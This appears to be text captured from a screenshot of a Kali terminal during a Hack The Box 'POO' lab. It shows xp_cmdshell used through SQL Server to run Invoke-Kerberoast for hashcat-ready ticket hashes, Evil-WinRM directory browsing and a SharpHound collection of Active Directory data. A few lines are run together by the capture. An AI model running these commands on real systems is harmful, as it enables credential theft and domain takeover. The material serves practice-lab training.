 File Machine View Input Devices Help
Applications Places Jan 10 08:09
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 272x28
SamAccountName : p00_adm
DistinguishedName : CN=p00_adm,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : cyber_audit/intranet.poo:443
NULL
NULL
NULL
NULL
SQL (carrot dbo@master)>
SQL (carrot dbo@master)>
SQL (carrot dbo@master)> xp_cmdshell powershell -c import-module C:\Temp\Invoke-KerbSQL (carrot dbo@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
^C
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
d-r--- 7/16/2016 4:23 PM Desktop
d-r--- 3/17/2018 1:21 PM Documents
d-r--- 7/16/2016 4:23 PM Downloads
d-r--- 7/16/2016 4:23 PM Favorites
d-r--- 7/16/2016 4:23 PM Links
d-r--- 7/16/2016 4:23 PM Music
d-r--- 7/16/2016 4:23 PM Pictures
d----- 7/16/2016 4:23 PM Saved Games
d-r--- 7/16/2016 4:23 PM Videos
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_PUBLIC/desktop'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_PUBLIC/documents'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_PUBLIC/downloads'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_CONFIG/downloads'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_CONFIG/documents'
*Evil-WinRM* PS C:\users> dir 'MSSQL$POO_CONFIG/desktop'
*Evil-WinRM* PS C:\users>
kali@kali: ~/Tools 85x18
01/10/2024 02:57 PM 1,342,464 sharphound.exe
01/10/2024 02:57 PM 1,342,464 Temp
12/12/2019 06:02 PM <DIR> Users
11/25/2021 09:36 PM <DIR> Windows
3 File(s) 2,731,776 bytes
6 Dir(s) 10,127,269,888 bytes free
NULL
SQL (carrot1 dbo@master)> xp_cmdshell C:\sharphound.exe --CollectionMethods All --Z
pFileName C:\sharp.zip